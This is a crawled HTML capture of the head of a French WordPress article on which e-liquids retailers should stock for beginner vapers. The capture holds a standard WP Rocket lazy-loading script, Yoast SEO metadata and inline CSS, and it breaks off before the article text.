

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/
body_size: 24122
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quel e-liquide commercialiser pour les vapoteurs débutants ? - Pubcheztom.fr</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quel e-liquide commercialiser pour les vapoteurs débutants ? - Pubcheztom.fr" />
	<meta property="og:description" content="Avec la hausse du prix de la cigarette classique, passer à la cigarette électronique devient un choix évident, tant pour les fumeurs que les commerçants de cigarette électronique. Et si le matériel de vape est important pour les consommateurs, il en va de même pour les liquides de vapes. Pour les revendeurs, il s’agit tout [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2019-07-18T08:26:18+00:00" />
	<meta property="article:modified_time" content="2019-07-18T08:26:24+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tahi2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tahi2" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/"},"author":{"name":"tahi2","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767"},"headline":"Quel e-liquide commercialiser pour les vapoteurs débutants ?","datePublished":"2019-07-18T08:26:18+00:00","dateModified":"2019-07-18T08:26:24+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/"},"wordCount":1105,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique.jpg","articleSection":["Tabac"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/","url":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/","name":"Quel e-liquide commercialiser pour les vapoteurs débutants ? - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique.jpg","datePublished":"2019-07-18T08:26:18+00:00","dateModified":"2019-07-18T08:26:24+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Quel e-liquide commercialiser pour les vapoteurs débutants ?"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767","name":"tahi2","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","caption":"tahi2"},"url":"https://www.pubcheztom.fr/author/tahi2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Quel e-liquide commercialiser pour les vapoteurs débutants ? Flux des commentaires" href="https://www.pubcheztom.fr/1825/quel-e-liquide-commercialiser-pour-les-vapoteurs-debutants/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1825%2Fquel-e-liquide-commercialiser-pour-les-vapoteurs-debutants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1825%2Fquel-e-liquide-commercialiser-pour-les-vapoteurs-debutants%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and 